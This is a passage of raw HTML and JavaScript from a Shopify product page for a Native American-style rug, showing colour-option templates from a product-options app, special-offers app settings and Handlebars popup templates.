Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9afa4f1a-8840-418d-bbaf-d0700de1b5f8.jpg?v=1716174678","qty_input":0},"4tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem5`] = {"template":{"ymq5tem1":{"id":"5tem1","type":"5","options":{"5tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"5tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"5tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"5tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"5tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_f8f67d29-efbe-4e9c-8445-d4feec0785fd.jpg?v=1717056065","qty_input":0},"5tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_36218336-e8bf-472d-8135-6076d9bf8a7a.jpg?v=1716194650","qty_input":0},"5tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"5tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"required":1,"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem6`] = {"template":{"ymq6tem1":{"id":"6tem1","type":"5","options":{"6tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"6tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"6tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"6tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"6tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"6tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"6tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"6tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup6.jpg?v=1716006026","qty_input":0},"6tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup-6_1b408a0b-6c76-41b7-8e72-ab58de038e12.jpg?v=1716005988","qty_input":0},"6tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup5_b83b773e-238e-4d6e-b411-f403f15ca227.jpg?v=1716006098","qty_input":0},"6tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":1,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['assign'];
            
        
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "native-american-pride-shop",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 8096242008297,
       price: 5999,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(397383893225)
     
     window.saso.product_collections.push(276943503526)
     
     window.saso.product_collections.push(419779805417)
     
     window.saso.product_collections.push(397383860457)
     
     window.saso.product_collections.push(414191780073)
     
     window.saso.product_collections.push(419786227945)
     

     window.saso_extras.product = {"id":8096242008297,"title":"Native American Style Rug WCS","handle":"native-american-style-rug-16","description":"\u003cp\u003e\u003cspan\u003eSuper soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMade of polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFeature: Non-slip backing and simply shake or vacuum to clean\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSuitable Rooms: Home Office, Parlor, Bedroom\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCare Instruction: Machine wash is not recommended\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThread Color is white.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDue to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003ePlease allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-04-14T18:04:59-07:00","created_at":"2023-04-14T18:05:03-07:00","vendor":"BTG","type":"Rug","tags":["Rug"],"price":5999,"price_min":5999,"price_max":9499,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44603118289129,"title":"Rectangular Rug \/ A (39.4\"x59.1\")","option1":"Rectangular Rug","option2":"A (39.4\"x59.1\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","public_title":"Rectangular Rug \/ A (39.4\"x59.1\")","options":["Rectangular Rug","A (39.4\"x59.1\")"],"price":5999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118321897,"title":"Rectangular Rug \/ D (47.2\"x63.0\")","option1":"Rectangular Rug","option2":"D (47.2\"x63.0\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ D (47.2\"x63.0\")","public_title":"Rectangular Rug \/ D (47.2\"x63.0\")","options":["Rectangular Rug","D (47.2\"x63.0\")"],"price":6999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118354665,"title":"Rectangular Rug \/ E (51.2\"x78.7\")","option1":"Rectangular Rug","option2":"E (51.2\"x78.7\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ E (51.2\"x78.7\")","public_title":"Rectangular Rug \/ E (51.2\"x78.7\")","options":["Rectangular Rug","E (51.2\"x78.7\")"],"price":8499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44603118387433,"title":"Rectangular Rug \/ F (59.1\"x84.6\")","option1":"Rectangular Rug","option2":"F (59.1\"x84.6\")","option3":null,"sku":"JKT-RUG-T1221-53","requires_shipping":true,"taxable":true,"featured_image":{"id":40722372886761,"product_id":8096242008297,"position":1,"created_at":"2023-04-14T18:05:04-07:00","updated_at":"2023-04-14T18:05:04-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","variant_ids":[44603118289129,44603118321897,44603118354665,44603118387433]},"available":true,"name":"Native American Style Rug WCS - Rectangular Rug \/ F (59.1\"x84.6\")","public_title":"Rectangular Rug \/ F (59.1\"x84.6\")","options":["Rectangular Rug","F (59.1\"x84.6\")"],"price":9499,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704","\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","options":["Style","Size"],"media":[{"alt":null,"id":33326379663593,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704","width":1200},{"alt":null,"id":33326379696361,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704","width":1200},{"alt":null,"id":33326379729129,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eSuper soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMade of polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFeature: Non-slip backing and simply shake or vacuum to clean\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSuitable Rooms: Home Office, Parlor, Bedroom\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCare Instruction: Machine wash is not recommended\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThread Color is white.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDue to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003ePlease allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
